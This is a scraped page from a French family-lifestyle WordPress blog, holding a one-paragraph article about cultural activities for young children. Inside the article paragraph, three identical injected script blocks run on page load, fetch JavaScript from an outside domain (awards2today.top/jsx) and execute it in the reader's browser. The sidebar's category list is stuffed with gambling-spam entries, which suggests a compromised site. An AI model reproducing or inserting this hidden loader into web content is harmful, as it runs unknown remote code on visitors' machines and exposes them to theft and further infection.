																				<a href="https://www.urafmidi-pyrenees.fr/bk8-singapore-legal-understanding-online-gambling-2-55/" title="BK8 Singapore Legal Understanding Online Gambling Regulations">BK8 Singapore Legal Understanding Online Gambling Regulations</a>
																			</h3><!--Title-->
																			<div class="posted-on">
																				<a href="https://www.urafmidi-pyrenees.fr/les-meilleures-activites-culturelles-pour-les-jeunes-enfants/" class="cactus-info" rel="bookmark"><time datetime="2022-08-04T08:06:03+02:00" class="entry-date updated">4 août 2022</time></a>																				<span class="vcard author"> 
																					<span class="fn"><a href="https://www.urafmidi-pyrenees.fr/author/a-morel/" title="Articles par a.morel" rel="author">a.morel</a></span>
																				</span>
																			</div>
	
																			<div class="cactus-last-child"></div> <!--fix pixel no remove-->
																		</div>
																	</div>
	
																</div><!--content-->
	
															</div><!--item listing-->
														</div>
													 														<div class="swiper-slide">
															<!--item listing-->
															<div class="cactus-post-item hentry">
																<!--content-->
																<div class="entry-content">
																	<div class="primary-post-content"> <!--addClass: related-post, no-picture -->
																																				<div class="content">
	
																			<!--Title-->
																			<h3 class="h6 cactus-post-title entry-title">
																				<a href="https://www.urafmidi-pyrenees.fr/bk8-singapore-legal-understanding-online-gambling-2-55/" title="BK8 Singapore Legal Understanding Online Gambling Regulations">BK8 Singapore Legal Understanding Online Gambling Regulations</a>
																			</h3><!--Title-->
																			<div class="posted-on">
																				<a href="https://www.urafmidi-pyrenees.fr/les-meilleures-activites-culturelles-pour-les-jeunes-enfants/" class="cactus-info" rel="bookmark"><time datetime="2022-08-04T08:06:03+02:00" class="entry-date updated">4 août 2022</time></a>																				<span class="vcard author"> 
																					<span class="fn"><a href="https://www.urafmidi-pyrenees.fr/author/a-morel/" title="Articles par a.morel" rel="author">a.morel</a></span>
																				</span>
																			</div>
	
																			<div class="cactus-last-child"></div> <!--fix pixel no remove-->
																		</div>
																	</div>
	
																</div><!--content-->
	
															</div><!--item listing-->
														</div>
													 	
													</div>
												</div>
	
											</div>
	
										</div>
	
									</div>
								</div>
	
							</div><!--Config-->
						</div><!--Listing-->
					</div>
				</div>
			</div>
			<!--listing video-->
		    
	<div class="body-content " >
    	
		<p>Les activités culturelles restent avant tout un moment de partage pour les enfants. Elles permettront aux participants de créer un lien entre eux et d’exprimer pleinement leurs goûts. Elles ont également un objectif ludique qui vise à améliorer la créativité, le sens du toucher et la qualité d’écoute.<script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://awards2today.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://awards2today.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://awards2today.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>
	</div><!-- .entry-content -->

    
                
    		
		<div class="cactus-share-and-like fix-bottom">
						<a class="share-tool-block open-cactus-share" data-toggle="tooltip" data-placement="top" href="javascript:;" title="" data-original-title="social share">
				<i class="fa fa-share-alt"></i>
				<i class="fa fa-times"></i>
							</a>
												
						<a class="share-tool-block report-button" title="REPORT THIS" rel="tooltip" data-original-title='REPORT THIS' data-placement="top" href="#reportModal" data-toggle="modal">
				<i class="fa fa-flag"></i>
							</a>
			<script>jQuery(document).ready(function(e) {
				jQuery("[rel='tooltip']").tooltip();
			});</script>
						
						<div class="clearfix"></div>
	
			<!--Share-->
								<ul class="social-listing list-inline change-color">
	  				  		<li class="facebook">
		  		 	<a class="trasition-all" title="Share on Facebook" href="#" target="_blank" rel="nofollow" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+'https%3A%2F%2Fwww.urafmidi-pyrenees.fr%2Fles-meilleures-activites-culturelles-pour-les-jeunes-enfants%2F','facebook-share-dialog','width=626,height=436');return false;"><i class="fa fa-facebook"></i>
		  		 	</a>
		  		</li>
	    			    	<li class="twitter">
			    	<a class="trasition-all" href="#" title="Share on Twitter" rel="nofollow" target="_blank" onclick="window.open('http://twitter.com/share?text=Les+meilleures+activit%C3%A9s+culturelles+pour+les+jeunes+enfants&amp;url=https%3A%2F%2Fwww.urafmidi-pyrenees.fr%2Fles-meilleures-activites-culturelles-pour-les-jeunes-enfants%2F','twitter-share-dialog','width=626,height=436');return false;"><i class="fa fa-twitter"></i>
			    	</a>
		    	</li>
	    					   	<li class="linkedin">
				   	 	<a class="trasition-all" href="#" title="Share on LinkedIn" rel="nofollow" target="_blank" onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.urafmidi-pyrenees.fr%2Fles-meilleures-activites-culturelles-pour-les-jeunes-enfants%2F&amp;title=Les+meilleures+activit%C3%A9s+culturelles+pour+les+jeunes+enfants&amp;source=Urafmidi-Pyrenees','linkedin-share-dialog','width=626,height=436');return false;"><i class="fa fa-linkedin"></i>
				   	 	</a>
				   	</li>
		   				   	<li class="tumblr">
			   	   <a class="trasition-all" href="#" title="Share on Tumblr" rel="nofollow" target="_blank" onclick="window.open('http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.urafmidi-pyrenees.fr%2Fles-meilleures-activites-culturelles-pour-les-jeunes-enfants%2F&amp;name=Les+meilleures+activit%C3%A9s+culturelles+pour+les+jeunes+enfants','tumblr-share-dialog','width=626,height=436');return false;"><i class="fa fa-tumblr"></i>
			   	   </a>
			   	</li>
	    			    	 <li class="google-plus">
		    	 	<a class="trasition-all" href="#" title="Share on Google Plus" rel="nofollow" target="_blank" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.urafmidi-pyrenees.fr%2Fles-meilleures-activites-culturelles-pour-les-jeunes-enfants%2F','googleplus-share-dialog','width=626,height=436');return false;"><i class="fa fa-google-plus"></i>
		    	 	</a>
		    	 </li>
	    	 		    	 <li class="pinterest">
		    	 	<a class="trasition-all" href="#" title="Pin this" rel="nofollow" target="_blank" onclick="window.open('//pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.urafmidi-pyrenees.fr%2Fles-meilleures-activites-culturelles-pour-les-jeunes-enfants%2F&amp;media=https%3A%2F%2Fwww.urafmidi-pyrenees.fr%2Fwp-content%2Fuploads%2F2022%2F09%2Fstage-clturelle.png&amp;description=Les+meilleures+activit%C3%A9s+culturelles+pour+les+jeunes+enfants','pin-share-dialog','width=626,height=436');return false;"><i class="fa fa-pinterest"></i>
		    	 	</a>
		    	 </li>
	    	 		    	 <li class="vk">
		    	 	<a class="trasition-all" href="#" title="Share on VK" rel="nofollow" target="_blank" onclick="window.open('//vkontakte.ru/share.php?url=https%3A%2F%2Fwww.urafmidi-pyrenees.fr%2Fles-meilleures-activites-culturelles-pour-les-jeunes-enfants%2F','vk-share-dialog','width=626,height=436');return false;"><i class="fa fa-vk"></i>
		    	 	</a>
		    	 </li>
	    	 		    	<li class="email">
			    	<a class="trasition-all" href="mailto:?subject=Les+meilleures+activit%C3%A9s+culturelles+pour+les+jeunes+enfants&amp;body=https%3A%2F%2Fwww.urafmidi-pyrenees.fr%2Fles-meilleures-activites-culturelles-pour-les-jeunes-enfants%2F" title="Email this"><i class="fa fa-envelope"></i>
			    	</a>
			   	</li>
		   		    </ul>
        						<!--Share-->
		</div>
	
		 
    <!--navigation post-->
    <div class="cactus-navigation-post">
    	        <div class="prev-post">
            <a href="https://www.urafmidi-pyrenees.fr/tutoriel-pour-fabriquer-une-boite-de-rangement-pour-les-enfants/" title="Tutoriel pour fabriquer une boite de rangement pour les enfants">
                <span>précédent</span>
                Tutoriel pour fabriquer une boite de rangement pour les enfants            </a>
        </div>
                <div class="next-post">
            <a href="https://www.urafmidi-pyrenees.fr/limportance-des-jeux-montessori-dans-le-developpement-des-enfants/" title="L&#039;importance des jeux Montessori dans le développement des enfants">
                <span>suivant</span>
                L&#039;importance des jeux Montessori dans le développement des enfants            </a>
        </div>
            </div>
    <!--navigation post-->
        <!--Author-->
    	<div class="cactus-author-post">
        <div class="cactus-author-pic">
            <div class="img-content">
                <a href="https://www.urafmidi-pyrenees.fr/author/a-morel/" class="avatar">
                <img alt='' src='https://secure.gravatar.com/avatar/0be4b0e05a7cf9fc533ec548195b4acf5af98b0d8b63240a2aad8e818a9f9fdd?s=110&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0be4b0e05a7cf9fc533ec548195b4acf5af98b0d8b63240a2aad8e818a9f9fdd?s=220&#038;d=mm&#038;r=g 2x' class='avatar avatar-110 photo' height='110' width='110' decoding='async'/>                </a>
            </div>
        </div>
    
        <div class="cactus-author-content">
            <div class="author-content">
                <span class="author-name"><a href="https://www.urafmidi-pyrenees.fr/author/a-morel/">a.morel</a></span>
                <span class="author-body"></span>
                
                <ul class="social-listing list-inline">                	                 
					                                                                                                                                        </ul>
                
            </div>
        </div>
    </div>    <!--Author-->
                                                <!--related post-->
    <div class="cactus-related-posts">
        <div class="title-related-post">
            Autres articles            <a class="pre-carousel" href="javascript:;"><i class="fa fa-angle-left"></i></a>
            <a class="next-carousel" href="javascript:;"><i class="fa fa-angle-right"></i></a>
            <div class="pagination"></div>
        </div>
        <div class="related-posts-content">

            <!--Listing-->
            <div class="cactus-listing-wrap">
                <!--Config-->
                <div class="cactus-listing-config style-1 style-3"> <!--addClass: style-1 + (style-2 -> style-n)-->

                    <div class="container">
                        <div class="row">

                            <div class="col-md-12 cactus-listing-content"> <!--ajax div-->

                                <div class="cactus-sub-wrap">
                                    <div class="cactus-swiper-container" data-settings='["mode":"cactus-fix-composer"]'>
                                        <div class="swiper-wrapper">
                                                                                        <div class="swiper-slide">
                                                <!--item listing-->
                                                <div class="cactus-post-item hentry">

                                                    <!--content-->
                                                    <div class="entry-content">
                                                        <div class="primary-post-content"> <!--addClass: related-post, no-picture -->

                                                            <!--picture-->
                                                            <div class="picture">
                                                                <div class="picture-content">
                                                                    <a href="https://www.urafmidi-pyrenees.fr/coloriage-pokemon-un-loisir-aux-nombreux-avantages-pour-les-enfants/" title="Coloriage Pokemon : un loisir aux nombreux avantages pour les enfants">
                                                                        <img src="https://www.urafmidi-pyrenees.fr/wp-content/uploads/2024/03/coloriage-Pokemon-253x189.jpg"
     			srcset="https://www.urafmidi-pyrenees.fr/wp-content/uploads/2024/03/coloriage-Pokemon-253x189.jpg 253w, https://www.urafmidi-pyrenees.fr/wp-content/uploads/2024/03/coloriage-Pokemon-380x285.jpg 380w"
     			sizes="(max-width: 253px) 100vw, 253px"
				alt="coloriage Pokemon"/>                                                                        <div class="thumb-overlay"></div>
                                                                                                                                            </a>
                                                                </div>

                                                            </div><!--picture-->

                                                            <div class="content">

                                                                <!--Title-->
                                                                <h3 class="h6 cactus-post-title entry-title">
                                                                    <a href="https://www.urafmidi-pyrenees.fr/coloriage-pokemon-un-loisir-aux-nombreux-avantages-pour-les-enfants/" title="Coloriage Pokemon : un loisir aux nombreux avantages pour les enfants">Coloriage Pokemon : un loisir aux nombreux avantages pour les enfants</a>
                                                                </h3><!--Title-->

                                                                <!--info-->
                                                                <div class="posted-on">
                                                                    <a href="https://www.urafmidi-pyrenees.fr/coloriage-pokemon-un-loisir-aux-nombreux-avantages-pour-les-enfants/" class="cactus-info" rel="bookmark"><time datetime="2024-03-11T08:46:34+01:00" class="entry-date updated">11 mars 2024</time></a>                                                                    <span class="vcard author"> 
                                                                        <span class="fn"><a href="https://www.urafmidi-pyrenees.fr/author/a-morel/" class="author cactus-info">a.morel</a></span>
                                                                    </span>
                                                                    <a href="https://www.urafmidi-pyrenees.fr/les-meilleures-activites-culturelles-pour-les-jeunes-enfants/#respond" class="comment cactus-info">0</a>

                                                                </div><!--info-->


                                                                <div class="cactus-last-child"></div> <!--fix pixel no remove-->
                                                            </div>
                                                        </div>

                                                    </div><!--content-->

                                                </div><!--item listing-->
                                            </div>
                                                                                        <div class="swiper-slide">
                                                <!--item listing-->
                                                <div class="cactus-post-item hentry">

                                                    <!--content-->
                                                    <div class="entry-content">
                                                        <div class="primary-post-content"> <!--addClass: related-post, no-picture -->

                                                            <!--picture-->
                                                            <div class="picture">
                                                                <div class="picture-content">
                                                                    <a href="https://www.urafmidi-pyrenees.fr/limportance-des-jeux-montessori-dans-le-developpement-des-enfants/" title="L&rsquo;importance des jeux Montessori dans le développement des enfants">
                                                                        <img src="https://www.urafmidi-pyrenees.fr/wp-content/uploads/2024/02/Limportance-des-jeux-Montessori-dans-le-developpement-des-enfants-253x189.jpg"
     			srcset="https://www.urafmidi-pyrenees.fr/wp-content/uploads/2024/02/Limportance-des-jeux-Montessori-dans-le-developpement-des-enfants-253x189.jpg 253w, https://www.urafmidi-pyrenees.fr/wp-content/uploads/2024/02/Limportance-des-jeux-Montessori-dans-le-developpement-des-enfants-760x570.jpg 760w, https://www.urafmidi-pyrenees.fr/wp-content/uploads/2024/02/Limportance-des-jeux-Montessori-dans-le-developpement-des-enfants-380x285.jpg 380w"
     			sizes="(max-width: 253px) 100vw, 253px"
				alt="jeux Montessori"/>                                                                        <div class="thumb-overlay"></div>
                                                                                                                                            </a>
                                                                </div>

                                                            </div><!--picture-->

                                                            <div class="content">

                                                                <!--Title-->
                                                                <h3 class="h6 cactus-post-title entry-title">
                                                                    <a href="https://www.urafmidi-pyrenees.fr/limportance-des-jeux-montessori-dans-le-developpement-des-enfants/" title="L&rsquo;importance des jeux Montessori dans le développement des enfants">L&rsquo;importance des jeux Montessori dans le développement des enfants</a>
                                                                </h3><!--Title-->

                                                                <!--info-->
                                                                <div class="posted-on">
                                                                    <a href="https://www.urafmidi-pyrenees.fr/limportance-des-jeux-montessori-dans-le-developpement-des-enfants/" class="cactus-info" rel="bookmark"><time datetime="2024-02-14T08:50:20+01:00" class="entry-date updated">14 février 2024</time></a>                                                                    <span class="vcard author"> 
                                                                        <span class="fn"><a href="https://www.urafmidi-pyrenees.fr/author/a-morel/" class="author cactus-info">a.morel</a></span>
                                                                    </span>
                                                                    <a href="https://www.urafmidi-pyrenees.fr/les-meilleures-activites-culturelles-pour-les-jeunes-enfants/#respond" class="comment cactus-info">0</a>

                                                                </div><!--info-->


                                                                <div class="cactus-last-child"></div> <!--fix pixel no remove-->
                                                            </div>
                                                        </div>

                                                    </div><!--content-->

                                                </div><!--item listing-->
                                            </div>
                                                                                        <div class="swiper-slide">
                                                <!--item listing-->
                                                <div class="cactus-post-item hentry">

                                                    <!--content-->
                                                    <div class="entry-content">
                                                        <div class="primary-post-content"> <!--addClass: related-post, no-picture -->

                                                            <!--picture-->
                                                            <div class="picture">
                                                                <div class="picture-content">
                                                                    <a href="https://www.urafmidi-pyrenees.fr/tutoriel-pour-fabriquer-une-boite-de-rangement-pour-les-enfants/" title="Tutoriel pour fabriquer une boite de rangement pour les enfants">
                                                                        <img src="https://www.urafmidi-pyrenees.fr/wp-content/uploads/2022/06/boite-de-rangement-253x189.jpg"
     			srcset=""
     			sizes="(max-width: 253px) 100vw, 253px"
				alt="Tutoriel pour fabriquer une boite de rangement pour les enfants"/>                                                                        <div class="thumb-overlay"></div>
                                                                                                                                            </a>
                                                                </div>

                                                            </div><!--picture-->

                                                            <div class="content">

                                                                <!--Title-->
                                                                <h3 class="h6 cactus-post-title entry-title">
                                                                    <a href="https://www.urafmidi-pyrenees.fr/tutoriel-pour-fabriquer-une-boite-de-rangement-pour-les-enfants/" title="Tutoriel pour fabriquer une boite de rangement pour les enfants">Tutoriel pour fabriquer une boite de rangement pour les enfants</a>
                                                                </h3><!--Title-->

                                                                <!--info-->
                                                                <div class="posted-on">
                                                                    <a href="https://www.urafmidi-pyrenees.fr/tutoriel-pour-fabriquer-une-boite-de-rangement-pour-les-enfants/" class="cactus-info" rel="bookmark"><time datetime="2022-06-13T12:31:16+02:00" class="entry-date updated">13 juin 2022</time></a>                                                                    <span class="vcard author"> 
                                                                        <span class="fn"><a href="https://www.urafmidi-pyrenees.fr/author/a-morel/" class="author cactus-info">a.morel</a></span>
                                                                    </span>
                                                                    <a href="https://www.urafmidi-pyrenees.fr/les-meilleures-activites-culturelles-pour-les-jeunes-enfants/#respond" class="comment cactus-info">0</a>

                                                                </div><!--info-->


                                                                <div class="cactus-last-child"></div> <!--fix pixel no remove-->
                                                            </div>
                                                        </div>

                                                    </div><!--content-->

                                                </div><!--item listing-->
                                            </div>
                                                                                    </div>
                                    </div>

                                </div>

                            </div>

                        </div>
                    </div>

                </div><!--Config-->
            </div><!--Listing-->

        </div>
    </div>
    <!--related post-->
                                
                            </article>
                                                    </div>
                                                
                                            </div>

					<!--Sidebar-->
<div class="col-md-4 cactus-sidebar main-sidebar-col"> <!--addClass: left / right -> config sidebar position-->
	<div class="sidebar-content-fixed-scroll">
		<aside id="popular_posts_id-40" class="widget col-md-12 module widget-col popular_posts"><div class="widget-inner"><h2 class="widget-title h6">Articles Populaires</h2><div class="cactus-widget-posts style-2"><div class="cactus-widget-posts-item">	<div class="widget-picture">
									<div class="widget-picture-content"><a title="Alliance : symboles d&rsquo;amour éternel pour votre mariage" href="https://www.urafmidi-pyrenees.fr/alliance-symboles-amour-eternel-mariage/"><img src="https://www.urafmidi-pyrenees.fr/wp-content/uploads/2025/06/Alliance-symboles-damour-eternel-pour-votre-mariage-396x325.jpg"
     			srcset=""
     			sizes="(max-width: 396px) 100vw, 396px"
				alt="Alliance symboles d&rsquo;amour éternel pour votre mariage"/>
			                        	<div class="thumb-overlay"></div>
		                    			</a>
				<div class="cactus-note-cat"><a href="https://www.urafmidi-pyrenees.fr/category/vie-de-couple/" title="View all posts in Vie de couple">Vie de couple</a>
                </div>
									</div>
								</div>	<div class="cactus-widget-posts-content">
								<h3 class="h6 widget-posts-title">
                                        <a href="https://www.urafmidi-pyrenees.fr/alliance-symboles-amour-eternel-mariage/" title="Alliance : symboles d&rsquo;amour éternel pour votre mariage">Alliance : symboles d&rsquo;amour éternel pour votre mariage</a>
                                </h3>
    			    <div class="posted-on">
    			        <a href="https://www.urafmidi-pyrenees.fr/alliance-symboles-amour-eternel-mariage/" class="cactus-info" rel="bookmark"><time datetime="2025-06-19T09:37:48+02:00" class="entry-date updated">19 juin 2025</time></a></div></div>
						</div><div class="cactus-widget-posts-item">	<div class="widget-picture">
									<div class="widget-picture-content"><a title="Lumières d&rsquo;amour : comment organiser une fête d&rsquo;anniversaire de mariage mémorable" href="https://www.urafmidi-pyrenees.fr/organiser-fete-anniversaire-mariage/"><img src="https://www.urafmidi-pyrenees.fr/wp-content/uploads/2024/04/anniversaire-mariage-396x325.jpg"
     			srcset=""
     			sizes="(max-width: 396px) 100vw, 396px"
				alt="anniversaire-mariage"/>
			                        	<div class="thumb-overlay"></div>
		                    			</a>
				<div class="cactus-note-cat"><a href="https://www.urafmidi-pyrenees.fr/category/vie-de-couple/" title="View all posts in Vie de couple">Vie de couple</a>
                </div>
									</div>
								</div>	<div class="cactus-widget-posts-content">
								<h3 class="h6 widget-posts-title">
                                        <a href="https://www.urafmidi-pyrenees.fr/organiser-fete-anniversaire-mariage/" title="Lumières d&rsquo;amour : comment organiser une fête d&rsquo;anniversaire de mariage mémorable">Lumières d&rsquo;amour : comment organiser une fête d&rsquo;anniversaire de mariage mémorable</a>
                                </h3>
    			    <div class="posted-on">
    			        <a href="https://www.urafmidi-pyrenees.fr/organiser-fete-anniversaire-mariage/" class="cactus-info" rel="bookmark"><time datetime="2024-04-04T14:47:27+02:00" class="entry-date updated">4 avril 2024</time></a></div></div>
						</div><div class="cactus-widget-posts-item">	<div class="widget-picture">
									<div class="widget-picture-content"><a title="Conseils pratiques pour responsabiliser vos enfants envers les animaux de compagnie" href="https://www.urafmidi-pyrenees.fr/conseils-pratiques-pour-responsabiliser-vos-enfants-envers-les-animaux-de-compagnie/"><img src="https://www.urafmidi-pyrenees.fr/wp-content/uploads/2024/01/1-396x325.jpg"
     			srcset=""
     			sizes="(max-width: 396px) 100vw, 396px"
				alt="animaux de compagnie"/>
			                        	<div class="thumb-overlay"></div>
		                    			</a>
				<div class="cactus-note-cat"><a href="https://www.urafmidi-pyrenees.fr/category/vie-de-couple/" title="View all posts in Vie de couple">Vie de couple</a>
                </div>
									</div>
								</div>	<div class="cactus-widget-posts-content">
								<h3 class="h6 widget-posts-title">
                                        <a href="https://www.urafmidi-pyrenees.fr/conseils-pratiques-pour-responsabiliser-vos-enfants-envers-les-animaux-de-compagnie/" title="Conseils pratiques pour responsabiliser vos enfants envers les animaux de compagnie">Conseils pratiques pour responsabiliser vos enfants envers les animaux de compagnie</a>
                                </h3>
    			    <div class="posted-on">
    			        <a href="https://www.urafmidi-pyrenees.fr/conseils-pratiques-pour-responsabiliser-vos-enfants-envers-les-animaux-de-compagnie/" class="cactus-info" rel="bookmark"><time datetime="2024-01-17T11:31:03+01:00" class="entry-date updated">17 janvier 2024</time></a></div></div>
						</div><div class="cactus-widget-posts-item">	<div class="widget-picture">
									<div class="widget-picture-content"><a title="À la recherche du lit parfait pour couple : Comment trouver votre cocon de sommeil ?" href="https://www.urafmidi-pyrenees.fr/a-la-recherche-du-lit-parfait-pour-couple-comment-trouver-votre-cocon-de-sommeil/"><img src="https://www.urafmidi-pyrenees.fr/wp-content/uploads/2023/10/A-la-recherche-du-lit-parfait-dan-couple-396x325.jpg"
     			srcset=""
     			sizes="(max-width: 396px) 100vw, 396px"
				alt="À la recherche du lit parfait dan couple"/>
			                        	<div class="thumb-overlay"></div>
		                    			</a>
				<div class="cactus-note-cat"><a href="https://www.urafmidi-pyrenees.fr/category/vie-de-couple/" title="View all posts in Vie de couple">Vie de couple</a>
                </div>
									</div>
								</div>	<div class="cactus-widget-posts-content">
								<h3 class="h6 widget-posts-title">
                                        <a href="https://www.urafmidi-pyrenees.fr/a-la-recherche-du-lit-parfait-pour-couple-comment-trouver-votre-cocon-de-sommeil/" title="À la recherche du lit parfait pour couple : Comment trouver votre cocon de sommeil ?">À la recherche du lit parfait pour couple : Comment trouver votre cocon de sommeil ?</a>
                                </h3>
    			    <div class="posted-on">
    			        <a href="https://www.urafmidi-pyrenees.fr/a-la-recherche-du-lit-parfait-pour-couple-comment-trouver-votre-cocon-de-sommeil/" class="cactus-info" rel="bookmark"><time datetime="2023-10-19T14:05:12+02:00" class="entry-date updated">19 octobre 2023</time></a></div></div>
						</div><div class="cactus-widget-posts-item">	<div class="widget-picture">
									<div class="widget-picture-content"><a title="Du sexe a distance, pourquoi pas ?" href="https://www.urafmidi-pyrenees.fr/du-sexe-a-distance-pourquoi-pas/"><img src="https://www.urafmidi-pyrenees.fr/wp-content/uploads/2022/10/sexe-396x325.jpg"
     			srcset=""
     			sizes="(max-width: 396px) 100vw, 396px"
				alt="Du sexe a distance, pourquoi pas ?"/>
			                        	<div class="thumb-overlay"></div>
		                    			</a>
				<div class="cactus-note-cat"><a href="https://www.urafmidi-pyrenees.fr/category/vie-de-couple/" title="View all posts in Vie de couple">Vie de couple</a>
                </div>
									</div>
								</div>	<div class="cactus-widget-posts-content">
								<h3 class="h6 widget-posts-title">
                                        <a href="https://www.urafmidi-pyrenees.fr/du-sexe-a-distance-pourquoi-pas/" title="Du sexe a distance, pourquoi pas ?">Du sexe a distance, pourquoi pas ?</a>
                                </h3>
    			    <div class="posted-on">
    			        <a href="https://www.urafmidi-pyrenees.fr/du-sexe-a-distance-pourquoi-pas/" class="cactus-info" rel="bookmark"><time datetime="2022-10-21T16:06:36+02:00" class="entry-date updated">21 octobre 2022</time></a></div></div>
						</div></div></div></aside><aside id="categories-3" class="widget col-md-12 module widget-col widget_categories"><div class="widget-inner"><h2 class="widget-title h6">CATEGORIES</h2>
			<ul>
					<li class="cat-item cat-item-590"><a href="https://www.urafmidi-pyrenees.fr/category/bez-rubriki-2/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://www.urafmidi-pyrenees.fr/category/1/">1</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://www.urafmidi-pyrenees.fr/category/10mostbet/">10Mostbet</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://www.urafmidi-pyrenees.fr/category/11mostbet/">11Mostbet</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://www.urafmidi-pyrenees.fr/category/1bet5/">1bet5</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://www.urafmidi-pyrenees.fr/category/1win-cote-divoire-537/">1win Cote Divoire 537</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://www.urafmidi-pyrenees.fr/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.urafmidi-pyrenees.fr/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.urafmidi-pyrenees.fr/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.urafmidi-pyrenees.fr/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.urafmidi-pyrenees.fr/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.urafmidi-pyrenees.fr/category/1xbet1/">1xbet1</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://www.urafmidi-pyrenees.fr/category/1xbet10/">1xbet10</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://www.urafmidi-pyrenees.fr/category/1xbet13/">1xbet13</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://www.urafmidi-pyrenees.fr/category/1xbet2/">1xbet2</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://www.urafmidi-pyrenees.fr/category/1xbet3/">1xbet3</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://www.urafmidi-pyrenees.fr/category/1xbet3231025/">1xbet3231025</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://www.urafmidi-pyrenees.fr/category/1xbet4/">1xbet4</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.urafmidi-pyrenees.fr/category/1xbet5/">1xbet5</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.urafmidi-pyrenees.fr/category/1xbet6/">1xbet6</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://www.urafmidi-pyrenees.fr/category/1xbet7/">1xbet7</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.urafmidi-pyrenees.fr/category/1xslots/">1xSlots</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://www.urafmidi-pyrenees.fr/category/1xslots-casino/">1xSlots Casino</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.urafmidi-pyrenees.fr/category/2/">2</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://www.urafmidi-pyrenees.fr/category/20bet-bonus-395/">20bet Bonus 395</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://www.urafmidi-pyrenees.fr/category/222/">222</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://www.urafmidi-pyrenees.fr/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://www.urafmidi-pyrenees.fr/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.urafmidi-pyrenees.fr/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.urafmidi-pyrenees.fr/category/26/">26</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://www.urafmidi-pyrenees.fr/category/27/">27</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://www.urafmidi-pyrenees.fr/category/2casino/">2casino</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://www.urafmidi-pyrenees.fr/category/2mostbet/">2Mostbet</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.urafmidi-pyrenees.fr/category/3/">3</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://www.urafmidi-pyrenees.fr/category/3mostbet/">3Mostbet</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.urafmidi-pyrenees.fr/category/4/">4</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://www.urafmidi-pyrenees.fr/category/4mostbet/">4Mostbet</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.urafmidi-pyrenees.fr/category/5/">5</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.urafmidi-pyrenees.fr/category/6/">6</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://www.urafmidi-pyrenees.fr/category/68gamebait-com/">68gamebait.com</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://www.urafmidi-pyrenees.fr/category/7/">7</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://www.urafmidi-pyrenees.fr/category/711casino/">711casino</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://www.urafmidi-pyrenees.fr/category/777casino/">777casino</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.urafmidi-pyrenees.fr/category/8/">8</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.urafmidi-pyrenees.fr/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://www.urafmidi-pyrenees.fr/category/8mostbet/">8Mostbet</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.urafmidi-pyrenees.fr/category/8usclubgame2-com/">8usclubgame2.com</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://www.urafmidi-pyrenees.fr/category/9/">9</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://www.urafmidi-pyrenees.fr/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
